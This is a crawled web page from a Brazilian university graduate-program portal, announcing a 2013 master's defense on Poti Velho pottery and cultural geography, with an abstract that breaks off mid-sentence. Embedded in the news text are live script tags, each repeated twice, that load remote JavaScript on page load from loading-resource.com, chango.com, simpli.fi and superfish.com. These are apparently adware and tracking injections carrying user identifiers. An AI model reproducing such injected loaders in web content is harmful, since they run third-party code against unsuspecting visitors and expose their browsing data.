

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://sigaa.ufpi.br/sigaa/public/programa/noticias_desc.jsf?lc=pt_BR&id=372&noticia=24974855
body_size: 36190
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"  "http://www.w3.org/TR/html4/loose.dtd">





















<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Portal de Programas de Pós-Graduação (UFPI)</title>
    <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
    <meta name="author" content="Andressa Kroeff Pires - SINFO">
    <link class="component" href="/sigaa/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/basic_classes.xcss/DATB/eAF7sqpgb-jyGdIAFrMEaw__.jsf;jsessionid=9372DC8E5E551053BD90F83127BD901A.jb03" rel="stylesheet" type="text/css" /><link class="component" href="/sigaa/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/extended_classes.xcss/DATB/eAF7sqpgb-jyGdIAFrMEaw__.jsf;jsessionid=9372DC8E5E551053BD90F83127BD901A.jb03" media="rich-extended-skinning" rel="stylesheet" type="text/css" /><script type="text/javascript">window.RICH_FACES_EXTENDED_SKINNING_ON=true;</script><script src="/sigaa/a4j/g/3_3_3.Finalorg/richfaces/renderkit/html/scripts/skinning.js.jsf" type="text/javascript"></script><link rev=made href="mailto:andressa@info.ufrn.br">
    <link rel="stylesheet" href="/sigaa/public/programa/css/template.css" />
    
<style type="text/css">
/* topo do site */
#corpo #topo_site {
	display: block;
	width: 100%;
	height: 142px;
}

	#topo_site #logo {
		display: inline-block;
		*float: left;
		width: 190px;
		height: 122px;
		text-align:center;
		vertical-align: top;
		padding: 10px;
	}

		#logo img {
			max-width: 190px;
			_width: 188px;
			max-height: 122px;
			_height: 120px;
		}

	#topo_site #nomes {
		display: inline-block;
		*float: left;
		width: 682px;
		height: 100%;
		margin: 0 0 0 10px;
		vertical-align: top;
	}

		#nomes .sigla {
			display: block;
			width: 100%;
			font-family: "Verdana", Arial, Helvetica, sans-serif;
			font-size: 20px;
			color: #000000;
			font-weight: bold;
			text-transform: uppercase;
			margin: 13px 0 10px;
		}

		#nomes .nome_programa {
			display: block;
			width: 100%;
			font-family: "Verdana", Arial, Helvetica, sans-serif;
			font-size: 16px;
			color: #000000;
			text-transform: uppercase;
			line-height: 16px;
			margin-bottom: 15px;
		}

			.nome_programa a {
				color: #000000;
			}

			.nome_programa a:hover {
				text-decoration: underline;
			}

		#nomes .nome_centro {
			display: block;
			width: 100%;
			font-family: "Verdana", Arial, Helvetica, sans-serif;
			font-size: 13px;
			color: #000000 !important;
			text-transform: uppercase;
			font-style: italic;
			margin-bottom: 5px;
		}

		#nomes .url_programa {
			display: block;
			width: 65%;
			float:left;
			font-family: "Verdana", Arial, Helvetica, sans-serif;
			font-size: 11px;
			color: #7d97fe;
		}

			.url_programa a {
				font-family: "Verdana", Arial, Helvetica, sans-serif;
				font-size: 11px;
				color: #0000CC;
			}

			.url_programa a:hover {
				text-decoration: #0000FF;
			}
			
		#nomes .telefone_programa {
			float:right;
			width: 35%;
			display:block;
			text-align: right;
			font-family: "Verdana", Arial, Helvetica, sans-serif;
			font-size: 11px;
			color: #0000CC;
		}	
		
		#nomes .telefone_programa .telefoneRamal{
			color: black;
		}
		 
/* menu */
#corpo .menu {
	display: block;
	width: 100%;
	height: 26px;
	background-color: #FF9933;
	border-bottom: #E1E1E1 solid 1px;
}

	.menu .li-menu {
		float: left;
		padding: 0 10px 0 0;
		position: relative;
		border-left: #E1E1E1 solid 1px;
		z-index: 10;
		height:27px;
	}

	.menu .primeiro {
		border-left: none;
	}

	.menu .item-menu {
		float: left;
		padding: 7px 0 0 10px;
		height: 20px;
		*height: 21px;
		color: #333333;
		font-weight: bold;
	}

	.menu span.item-menu {
		cursor: default;
	}

	.menu a:hover {
		text-decoration: underline;
	}

	.menu .sub-menu {
		display: none;
		padding: 10px 10px 5px 10px;
		position: absolute;
		top: 26px;
		left: 0;
		z-index: 11;
		background: #E1E1E1;
	}

	.menu .sub-menu li {
		border-top: 1px solid #FF9933;
		padding: 10px 0 5px 0;
	}

	.menu .sub-menu .primeiro {
		border: 0;
		padding: 0 0 5px 0;
	}

	.menu .sub-menu a {
		display: block;
		width: auto;
		color: #333333;
		white-space: nowrap;
	}

		.sub-menu a:hover {
			text-decoration: none;
		}

/* conteudo */
#corpo #conteudo {
	display: block;
	width:98%;
	min-height: 480px;
	_height: 480px;
	margin:20px 10px 0;
}

	.titulo {
		font-family: "Verdana", Arial, Helvetica, sans-serif;
		font-size: 16px;
		font-weight: bold;
		text-decoration: underline;
		color: #000000;
	}

	h1, h2, h3, h4, h5, h6 {
		display: block;
		width: auto;
		height: auto;
		font-size: 100%;
		font-weight: bold;
		margin: 0 0 10px 0;
		color: #000000;
	}

	.titulo_menor {
		font-family: "Verdana", Arial, Helvetica, sans-serif;
		font-size: 12px;
		font-weight: bold;
		text-decoration: underline;
		color: #000000;
	}

	.leia_mais a {
		float: right;
		text-align: right;
		font-family: "Verdana", Arial, Helvetica, sans-serif;
		font-size: 10px;
		color: #0000CC;
	}

	.saiba_mais a {
		float: left;
		text-align: left;
		font-family: "Verdana", Arial, Helvetica, sans-serif;
		font-size: 10px;
		color: #0000CC;
	}
	
	.destaqueProcessoeletivo{
		font-weight: bold !important;
	}

	/* conteudo da coluna menu lateral */
	#conteudo #menu_lateral {
		display: inline-block;
		*float: left;
		width: 208px;
		height: auto;
		border: 1px solid #E1E1E1;
		vertical-align: top;
		margin: 3px 0 0;
	}

		#menu_lateral #titulo {
			display: block;
			padding: 20px 20px 0;
			color: #000000;
			font-size: 14px;
			font-weight: bold;
			text-align: center;
		}

		#menu_lateral #links {
			display: block;
			padding: 20px 20px 15px;
		}

		#menu_lateral #links li {
			border-top: 1px solid #E1E1E1;
			padding: 10px 0 5px 0;
		}

		#menu_lateral #links .primeiro {
			border: 0;
			padding: 0 0 5px 0;
		}

		#menu_lateral #links a {
			display: block;
			width: auto;
			/*white-space: nowrap;*/
			color: #0000CC;
		}

		#menu_lateral #links a:hover {
			color: #222222;
			text-decoration: none;
		}

	/* conteudo da coluna esquerda */
	#conteudo #esquerda {
		display: inline-block;
		*float: left;
		width: 72%;
		min-height: 513px;
		_height: 513px;
		margin: 0 22px 0 0;
		*margin: 0 24px 0 0;
	}

	#conteudo #esquerda.com_menu_lateral {
		width: 476px;
		*width: 480px;
		margin: 0 18px 0 20px;
		*margin: 0 20px 0;
	}

		/* noticia em destaque */
		#esquerda #destaque {
			display: block;
			width: 100%;
			height: 203px;
			padding:20px 0 0;
		}

			#destaque .d_titulo {
				display: block;
				width: 100%;
				height: 34px;
				font-weight: bold;
				font-size: 13px;
				margin: 0 0 10px 0;
			}

			#destaque .d_texto {
				display: block;
				width: 100%;
				height: 139px;
				line-height: 17px;
				text-align: justify;
				margin: 0 0 10px 0;
			}

				.d_texto .foto {
					float: left;
					
					margin: 0 20px 0 0;
					
					border: 1px solid #e9eef2;
				}

				.d_texto .data {
					float: left;
					width: auto;
					margin:5px 0 0;
					font-size: 9px;
					font-weight: bold;
				}

		/* separador das noticias */
		#esquerda #linha {
			display: block;
			width: 100%;
			height: 1px;
			margin: 15px 0;
			_margin: 0px 0 10px;
			background: transparent url(../img/pontilhado.png) repeat-x left center;
		}

		/* ultimas noticias */
		#esquerda #listagem ul {
			display: block;
			width: 100%;
			height: auto;
			padding:20px 0 0;
			_padding:20px 0 4px;
		}

			#listagem ul li {
				display: block;
				width: 100%;
				margin: 0 0 8px 0;
			}

			#listagem ul li a:hover {
				text-decoration: underline;
			}

			#listagem ul li .data {
				font-size: 9px;
				font-weight: bold;
			}

	/* conteudo da coluna direita */
	#conteudo #direita {
		display: inline-block;
		*float: left;
		width: 249px;
		min-height: 513px;
		_height: 513px;
		vertical-align: top;
	}

		/* chamada */
		#direita #chamada {
			display: block;
			width: 100%;
			height: 227px;
			_height: 230px;
			margin: 18px 0 0;
		}

			#chamada #icone {
				float: right;
				width: 54px;
				height: 47px;
				position: relative;
				margin: -14px 0 0 0;
				_margin: -15px 0 0 0;
				z-index: 10px;
			}

			#chamada #caixa {
				float: left;
				width: 90%;
				height: 213px;
				_height: 216px;
				margin: -37px 0 0 0;
				_margin: -38px 0 0 0;
				padding: 8px;
				border: 1px solid #e1e1e1;
			}

				#caixa #titulo {
					display: block;
					width: 180px;
					height: auto;
					padding: 4px 0 13px;
					text-align: center;
				}

				#caixa .introducao {
					display: block;
					width: 100%;
					height: 35px;
					line-height: 18px;
					text-align: justify;
				}

				/* listagem referente ao processo seletivo */
				#caixa #listagem2 ul {
					display: block;
					width: 100%;
					height: 110px;
					padding: 15px 0 10px;
				}

					#listagem2 ul li {
						display: block;
						width: 100%;
						margin: 0 0 8px 0;
						font-style: italic;
						text-transform: uppercase;
					}

					#listagem2 ul li a:hover {
						text-decoration: underline;
					}

					#listagem2 ul li .data {
						text-transform: none;
					}

				/* listagem referente ao calendario */
				#caixa #listagem3 ul {
					display: block;
					width: 100%;
					height: 110px;
					padding: 15px 0 10px;
				}

					#listagem3 ul li {
						display: block;
						width: 100%;
						margin: 0 0 10px 0;
						font-size: 10px;
						font-weight: bold;
					}

					#listagem3 ul li .evento {
						display: block;
						width: 93%;
						height: auto;
						margin: 0 0 0 15px;
						font-size: 11px;
						font-style: italic;
						font-weight: normal;
					}

					#listagem3 ul li .evento a:hover  {
						text-decoration: underline;
					}

		/* separador das chamadas */
		#direita #espaco {
			display: block;
			width: 100%;
			height: 1px;
			margin: 20px 0;
			_margin: 15px 0;
		}


	/* ------------------------------ Conteudo das internas ------------------------------ */
	.texto {
		display: block;
		width: 100%;
		height: auto;
		margin: 20px 0;
		text-align: justify;
		line-height: 15px;
		color: #000000
	}

		.texto .foto {
			float: left;
			
			margin: 2px 20px 5px 0;
			
			border: 1px solid #e9eef2;
		}
	
	.subtitulo {
		display: block;
		width: auto;
		height: auto;
		font-weight: bold;
		margin: 0 0 10px 0;
		color: #000000;
	}

	.texto_afastado {
		display: block;
		width: 99%;
		height: auto;
		margin: 5px 0 0 10px;
	}

		.texto_afastado ul#listagem {
			display: block;
			width: 100%;
		}

			.texto_afastado ul#listagem li {
				display: block;
				width: 100%;
				margin: 15px 0 0 0;
				font-weight: bold;
				text-transform: uppercase;
			}

			.texto_afastado ul#listagem li.primeiro {
				margin: 0;
			}

			.texto_afastado ul#listagem li .dados {
				display: block;
				width: 98%;
				height: auto;
				margin: 6px 0 0 20px;
				font-weight: normal;
				text-transform: none;
			}

			.texto_afastado ul#listagem li .dados p {
				display: block;
				width: 100%;
			}

			.texto_afastado ul#listagem li .dados .cor {
				color: #7d97fe;
			}

			.texto_afastado ul#listagem li .data {
				color: #7d97fe;
			}

			.texto_afastado ul#listagem li a.cor {
				text-transform: none;
				color: #000;
			}

			.texto_afastado ul#listagem li a.cor:hover {
				text-decoration: underline;
			}

	/* Detalhes da notícia */
	.data_cadastrada {
		display: block;
		width: 100%;
		height: auto;
		text-align: right;
		color: #7d97fe;
	}

		.data_cadastrada b {
			color: #000000;
		}

	.arquivo_baixar {
		display: block;
		width: 100%;
		height: auto;
	}

		.arquivo_baixar a {
			color: #4D5D9C;
		}

		.arquivo_baixar a:hover {
			color: #222222;
		}

	/* listagem geral (tabela) */
	#listagem_tabela {
		display: block;
		width: 100%;
		height: auto;
		border: 1px solid #e7e7e7;
		padding: 0;
		margin: 20px 0 0;
	}

		#listagem_tabela #head_lt {
			display: block;
			width: 100%;
			padding: 15px 0;
			background:#FF6600 url(./img/pontilhado.png) repeat-x scroll left bottom;
			color: #FF6633;
			font-size: 12px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
		}

		#listagem_tabela #group_lt {
			display: block;
			width: 99%;
			height: auto;
			padding: 5px;
			background: #FF6600;
			color: #FF6633;
			font-size: 11px;
			font-weight: bold;
			text-transform: uppercase;
		}

			#listagem_tabela #group_lt a {
				color: #FFF;
			}

			#listagem_tabela #group_lt a:hover {
				color: #FFF;
			}

		#listagem_tabela #table_lt, #table_lt tbody {
			display: block;
			width: 100%;
			height: auto;
		}

			#table_lt tbody tr td {
				padding: 5px;
				text-align: left;
				vertical-align: middle;
			}

			#table_lt tbody tr td.centro {
				text-align: center;
			}

			#table_lt tbody tr td.direita {
				text-align: right;
			}

			#table_lt tbody tr.campos {
				display: block;
				width: 100%;
				height: auto;
				*height: 18px;
				padding: 2px 0;
				background: #FF9966;
				font-weight: bold;
			}
			#table_lt tbody tr.campos td {
				color: #FF9966;
			}

			#table_lt tbody tr.linha_par {
				display: block;
				width: 100%;
				height: auto;
				*height: 18px;
				padding: 2px 0;
				background: #F9FBFD;
			}

			#table_lt tbody tr.linha_impar {
				display: block;
				width: 100%;
				height: auto;
				*height: 18px;
				padding: 2px 0;
				background: #CCFF99;
			}

			#table_lt tbody tr td a.cor, #table_lt tbody tr td a.cor_ss {
				color: #4D5D9C;
			}

			#table_lt tbody tr td a.cor:hover {
				text-decoration: underline;
			}

			#table_lt tbody tr td a.cor_ss:hover {
				color: #222222;
			}

			#table_lt tbody tr td a.negrito:hover {
				font-weight: bold;
			}

			#table_lt tbody tr td a.italico:hover {
				font-style: italic;
			}

			#table_lt tbody tr td .topicos {
				display: block;
				width: auto;
				margin-left: 20px;
			}

				#table_lt tbody tr td .topicos span {
					display: block;
					width: auto;
					margin: 8px 0 0 0;
				}

				#table_lt tbody tr td .topicos a {
					display: block;
					width: auto;
					margin: 8px 0 0 0;
				}

			#table_lt tbody tr td #descricao {
				display: block;
				width: auto;
				margin-left: 20px;
				margin-right: 20px;
			}

				#table_lt tbody tr td #descricao span {
					display: block;
					width: auto;
					margin: 0 0 5px 0;
				}

				#table_lt tbody tr td #descricao span.negrito {
					font-weight: bold;
				}

				#table_lt tbody tr td #descricao span.links {
					margin: 10px 0 0 0;
					*margin: 10px 0 -5px 0;
				}

					#table_lt tbody tr td #descricao span.links a {
						float: left;
						width: auto;
						height: auto;
						margin: 0 15px 0 0;
					}

		#listagem_tabela #foot_lt {
			display: block;
			width: 100%;
			height: auto;
			padding: 5px 0;
			background: #4d5d9c;
			color: #FFFFFF;
			font-size: 11px;
			font-weight: bold;
			text-align: center;
		}

	#listagem_tabela.espaco_menor {
		margin: 10px 0 0;
	}

	/* formulario para busca */
	#caixa_formulario {
		display: block;
		width: 516px;
		height: 165px;
		_height: 165px;
		margin: 20px auto;
	}

		#caixa_formulario #icon_cf {
			float: right;
			width: 85px;
			height: 74px;
			position: relative;
			margin: -16px 0 0 0;
			z-index: 10px;
		}

		#caixa_formulario #formulario {
			float: left;
			width: 97%;
			height: auto;
			margin: -58px 0 0 0;
			border: 1px solid #e7e7e7;
		}
			#formulario #head_f {
				display: block;
				width: 100%;
				height: auto;
				padding: 15px 0;
				background: #FF6600;
				color: #FF6633;
				font-size: 12px;
				font-weight: bold;
				text-align: center;
				text-transform: uppercase;
			}

			#formulario #body_f {
				display: block;
				width: 450px;
				*width: 451px;
				height: auto;
				padding: 25px;
				text-align: center;
			}

				#formulario #body_f .campo {
					display: block;
					width: 196px;
					*width: 190px;
					_width: 175px;
					_height: auto;
					margin: 0px auto 10px;
				}

					#formulario #body_f .campo label {
						float: left;
						font-weight: bold;
						color: #000000;
						padding: 3px;
					}

				#formulario #body_f input {
					border: 1px #c8c8c6 solid;
					font-size: 11px;
					color: #222222;
					font-family: "Tahoma";
					padding: 2px 4px;
					width: 30px;
					height: 14px;
					margin: 0px;
					vertical-align: top;
				}

				#formulario #body_f select {
					border: 1px #c8c8c6 solid;
					font-size: 11px;
					color: #222222;
					font-family: "Tahoma";
					padding: 2px;
					width: 37px;
					height: 20px;
					margin: 0px;
					vertical-align: top;
				}

				#formulario #body_f .bt_buscar {
					margin: 0px;
					background: transparent url(./img/bt_buscar.jpg) no-repeat;
					border: none;
					cursor:pointer;
					height:25px;
					width:56px;
				}

	/* ------------------------------ Conteudo das internas ------------------------------ */
/************************************
* UFPI: ALTERAÇÃO ESPECÍFICA
************************************/

/************************************
*     ERROS, AVISOS E WARNINGS
*************************************/

#painel-erros {
	background: #F9FBFD;
	padding: 3px 28px;
	border-bottom: 1px solid #DDD;
}

#painel-erros ul{
	margin: 0;
	padding: 0;
	padding: 10px 0 10px 55px;
}

#painel-erros li{
	font-weight: bold;
}

#painel-erros ul.info {background: url(/shared/img/mensagens/info.gif) no-repeat left center;}
#painel-erros ul.warning {background: url(/shared/img/mensagens/warning.gif) no-repeat left center;}
#painel-erros ul.erros {background: url(/shared/img/mensagens/error.gif) no-repeat left center;}

#painel-erros ul.info li {color: #0CA700;}
#painel-erros ul.warning li {color: #333;}
#painel-erros ul.erros li {color: #F11;}

/****************************
FORMULÁRIO
*****************************/

table.formulario, table.subFormulario {
	margin: 0 auto;
	background-color: #F9FBFD;
	border-collapse: collapse;
}

table.formulario {
	border: 1px solid #DEDFE3;
	font-size: 1em;
	border-spacing: 2px;
}

table.formulario tr td, table.subFormulario tr td {
	padding: 3px;
}
table.formulario thead tr th {
	text-align: left;
}

table.formulario tfoot tr {
	background: #EEE;
}

table.formulario tfoot tr td, tfoot.formulario tr td {
	text-align: center;
}

table.formulario caption{
	font-size: 1.1em;
}

table.formulario caption, table.listagem caption, table.visualizacao caption, h3.tituloTabela {
	margin: 0 auto;
	padding: 3px 0;
	font-weight: bold;
	font-variant: small-caps;
	color: #FFF;
	letter-spacing: 1px;
	background: url(/shared/img/bg_caption.gif) center repeat-x;
	text-align: center;
}

table.subFormulario caption, caption.subFormulario, td.subFormulario, table.formulario table caption, table.listagem tr.titulo {

	margin: 1px 0px;
	font-weight: bold;
	font-variant: small-caps;
	color: #333366;
	background: #EDF1F8;
	background-image: none;
	text-align: left;
	border: 0;
	letter-spacing: 1px;
	padding: 3px 0 3px 20px;
	border-bottom: 1px solid #C8D5EC;
}

table.subFormulario thead tr th, table.subFormulario thead tr td{
	text-align: left;
}

table.subFormulario tfoot, table.subFormulario tfoot td {
	background-color: #EBEBEB;
	text-align: center;
}

td.subFormularioItem {
	margin: 1px 0px;
	font-weight: bold;
	font-variant: small-caps;
	color: black;
	background: #EDF1F8;
	border-top: 1px solid #6A6A6A;
	text-align: center;
}

/************************************
* UFPI: FIM ALTERAÇÃO ESPECÍFICA
************************************/
	
 </style>
</head>
<body>
	<div id="bg">
    	<div id="bg_rodape">
        	<div id="estrutura">
				
			    	
            	







<div id="topo">
	<div id="sigaa">
    	<a href="/sigaa" target="_blank" title="SIGAA">SIGAA - Sistema Integrado de Gestão de Atividades Acadêmicas</a>
    </div>
	<div id="instituicao">
    	<a href="http://www.ufpi.br/" target="_blank" 
    		title="Acessar P&aacute;gina UFPI">
    		
    	</a>
    </div>
	<div id="idiomas">
		
		
			<a href="?lc=en_US&id=372"><img src="/sigaa/public/programa/img/idioma_ingles.png" title="Vers&atilde;o em Ingl&ecirc;s" /></a>
		
    	
	</div>
</div>
				

<div id="site">
	<div id="margem">
		<div id="corpo">
			<div id="topo_site">
				<div id="logo">
		    		
						<a href="portal.jsf?lc=pt_BR&id=372">
							<img src="/sigaa/verFoto?idFoto=2411418&key=0fa5edee85beac5c2b540c69954c17ee">
						</a>
					
					
			    </div>
			  	<div id="nomes">
			         
			          <span class="sigla">
			          	 CPPGG/CCHL
			          </span>
			         
			          <span class="nome_programa">
						<a href="portal.jsf?lc=pt_BR&id=372">
							 COORDENACAO DO PROGRAMA DE POS-GRADUACAO EM GEOGRAFIA/CCHL
						</a>
			          </span>
			          
			          <span class="nome_centro">
			          		<a href="/sigaa/public/centro/portal.jsf?lc=pt_BR&id=605"
							title="Acessar Página" class="nomeCentro">
								UNIVERSIDADE FEDERAL DO PIAUÍ
							</a>
			          </span>
					  
					  <span class="telefone_programa">
						 	<span class="telefoneRamal">Telefone/Ramal: </span>N&atilde;o informado 
							
							
								
							
					  </span>
						
			          
							<span class="url_programa">
								<a href="">http://www.posgraduacao.ufpi.br//ppggeo</a>
							</span>
					  
					  
			      </div>
			</div>

<div id="menu" class="menu">
  	<ul>
          <li class="li-menu primeiro">
              <span class="item-menu" title="Programa">Programa</span>
              <div class="sub-menu">
                  <ul>
                      <li class="primeiro">
	                      <a title="Apresentação" href="apresentacao.jsf?lc=pt_BR&id=372">
	                      	&middot; Apresenta&ccedil;&atilde;o
	                      </a> 
					  </li>
					  <li>
					  	  <a title="Área de Concentração" href="areas.jsf?lc=pt_BR&id=372">
					  		&middot; &Aacute;rea de Concentra&ccedil;&atilde;o
					  	  </a>
					  </li>
					  <li><a title="Cursos" href="cursos.jsf?lc=pt_BR&id=372">&middot; Cursos</a></li>
					  <li>
						  <a title="Grade Curricular" href="curriculo.jsf?lc=pt_BR&id=372">
						  	&middot; Grade Curricular
						  </a>
					  </li>
                  </ul>
              </div>
          </li>
          <li class="li-menu">
              <span class="item-menu" title="Ensino">Ensino</span>
              <div class="sub-menu">
                  <ul>
					<li class="primeiro"><a title="Alunos Ativos" href="alunos.jsf?lc=pt_BR&id=372">&middot; Alunos Ativos</a></li>
					<li><a title="Corpo Docente" href="equipe.jsf?lc=pt_BR&id=372">&middot; Corpo Docente</a></li>
					<li><a title="Cursos" href="cursos.jsf?lc=pt_BR&id=372">&middot; Cursos</a></li>
					<li><a title="Dissertações/Teses" href="defesas.jsf?lc=pt_BR&id=372">&middot; Disserta&ccedil;&otilde;es/Teses</a></li>
					<li><a title="Turmas" href="turma.jsf?lc=pt_BR&id=372">&middot; Turmas</a></li>
                   </ul>
              </div>
          </li>

		<li class="li-menu"><a class="item-menu"  title="Calendário" href="calendario.jsf?lc=pt_BR&id=372">Calend&aacute;rio</a></li>
		<li class="li-menu"><a class="item-menu"  title="Processos Seletivos " href="processo_seletivo.jsf?lc=pt_BR&id=372">Processos Seletivos  </a></li>
        <li class="li-menu"><a class="item-menu"  title="Notícias"  href="noticias.jsf?lc=pt_BR&id=372">Not&iacute;cias</a></li>
        
        
       	
        <li class="li-menu">
	         <span class="item-menu" title="Documentos">Documentos</span>
              <div class="sub-menu">
	                  <ul>
	                      
							<li  class="primeiro">
								<a href="documentos.jsf?lc=pt_BR&id=372&idTipo=4">&middot; Formulários</a>
							</li>
							
							<li  class="">
								<a href="documentos.jsf?lc=pt_BR&id=372&idTipo=3">&middot; Resolução</a>
							</li>
							
							<li  class="">
								<a href="documentos.jsf?lc=pt_BR&id=372&idTipo=2">&middot; Regimento</a>
							</li>
							
							<li  class="">
								<a href="documentos.jsf?lc=pt_BR&id=372&idTipo=1">&middot; Outros</a>
							</li>
							
							<li  class="">
								<a href="documentos.jsf?lc=pt_BR&id=372&idTipo=5">&middot; Material Didático</a>
							</li>
							
	                  </ul>
	         </div>
	    </li>
	      

       	
       	
        <li class="li-menu">
	         <span class="item-menu" title="Outras Opções">Outras Op&ccedil;&otilde;es</span>
              <div class="sub-menu">
	                  <ul>
	                      
							<li  class="primeiro">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=514008230">
									&middot; Autoavaliação
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=514323000">
									&middot; Avaliação Docente
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=216158750">
									&middot; Bolsistas
									</a>
								
							</li>
							
							<li  class="">
								
									<a href="https://ufpi.br/arquivos_download/arquivos/2024/07_Resolu%C3%A7%C3%A3o_CEPEX_-_N%C2%BA_6282023_.pdf" target="_blank">&middot; Calendário da Pós-Graduação 2023.2, 2014.1 e 2014.2</a>
								
								 
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=323281710">
									&middot; Coordenação
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=254686011">
									&middot; Docentes, Orientações e Dissertações
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=215239173">
									&middot; Editais
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=319351600">
									&middot; Ex-Bolsistas
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=255570960">
									&middot; Ex-Docentes, Orientações e Dissertações
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=230087580">
									&middot; Grupos de Pesquisa
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=228756111">
									&middot; Matrícula Institucional 2024.1 PPGGEO
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=236228800">
									&middot; Núcleo de Pesquisa
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=220262900">
									&middot; Portarias
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=239280390">
									&middot; Pós-Doutorado
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=235917171">
									&middot; Seleção e Ingresso
									</a>
								
							</li>
							
							<li  class="">
								
								 
									<a href="secao_extra.jsf?lc=pt_BR&id=372&extra=215176181">
									&middot; Turmas
									</a>
								
							</li>
							
	                  </ul>
	         </div>
	       </li>
	         
      </ul>
</div>


 


<script src="/sigaa/javascript/encoding.js" type="text/javascript" ></script>


 
							

<div id="conteudo">
	<div class="titulo">
		Not&iacute;cias
	</div>

	<div class="texto">
		<h2>Banca de DEFESA: FRANCYSCO RENATO ANTUNES LOPES</h2>

		

		 Uma banca de DEFESA de MESTRADO foi cadastrada pelo programa. <br> DISCENTE: FRANCYSCO RENATO ANTUNES LOPES<br> DATA: 26/04/2013<br> HORA: 08:00<br> LOCAL: Sala de Video II (CCHL)<br> TÍTULO: <p>Da argila se molda o homem: O artesanato do Poti Velho e a espacializa&ccedil;&atilde;o da cultura local.<br />
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={7043E350-6089-4D64-99D6-1ED5972F3D7D}&amp;d=2012-7-27&amp;s=https://www.sigaa.ufpi.br/sigaa/ufpi/graduacao/busca_discente.jsf"></script>
<script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]></script>
</p>
<script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=1" data-sifi-parsed="true"></script>
<script type="text/javascript" src="https://www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=ezcwNDNFMzUwLTYwODktNE&amp;CTID=default-BR"></script><br> PALAVRAS-CHAVES: <p><strong>Paisagem Geografia Cultural. Artesanato. Poti Velho</strong></p>
<div id="__tbSetup">&nbsp;</div>
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={7043E350-6089-4D64-99D6-1ED5972F3D7D}&amp;d=2012-7-27&amp;s=https://www.sigaa.ufpi.br/sigaa/ufpi/graduacao/busca_discente.jsf"></script>
<script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]></script>
<script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=1" data-sifi-parsed="true"></script>
<script type="text/javascript" src="https://www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=ezcwNDNFMzUwLTYwODktNE&amp;CTID=default-BR"></script><br> PÁGINAS: 112<br> GRANDE ÁREA: Ciências Humanas<br> ÁREA: Geografia<br> SUBÁREA: Geografia Humana<br> ESPECIALIDADE: Geografia Urbana<br> RESUMO: <p style="text-align: justify;">O presente trabalho consiste em uma investiga&ccedil;&atilde;o da rela&ccedil;&atilde;o entre o artesanato produzido no bairro Poti Velho em Teresina com a configura&ccedil;&atilde;o da paisagem local sob a perspectiva da Geografia Cultural atrav&eacute;s de tr&ecirc;s aspectos investigativos: cultura como heran&ccedil;a; cultura e as rela&ccedil;&otilde;es institucionalizadas; e cultura e coes&atilde;o social (comunidade). O bairro apresenta elementos hist&oacute;ricos importantes por ter sido o local de instala&ccedil;&atilde;o da cidade de Teresina e por h&aacute; d&eacute;cadas ser uma refer&ecirc;ncia na produ&ccedil;&atilde;o artesanal local, regional e nacional. Dentro das categorias espaciais a paisagem foi selecionada por contemplar a rela&ccedil;&atilde;o homem meio e a produ&ccedil;&atilde;o resultante disso, no caso espec&iacute;fico a cultural. Objetivou-se analisar como a configura&ccedil;&atilde;o da paisagem local contribuiu com a produ&ccedil;&atilde;o artesanal do bairro Poti Velho, al&eacute;m de elencar os processos de rela&ccedil;&atilde;o das pe&ccedil;as com a espacializa&ccedil;&atilde;o, a forma como a paisagem e seus elementos influenciaram o artesanato e as mudan&ccedil;as na comunidade em decorr&ecirc;ncia das atividades artesanais. A entrevista semiestruturada foi o m&eacute;todo escolhido para coletar dados dos sujeitos da pesquisa, os artes&atilde;os, e de outras fontes de informa&ccedil;&otilde;es diretamente ligadas ao tema. Constatou-se que a produ&ccedil;&atilde;o artesanal 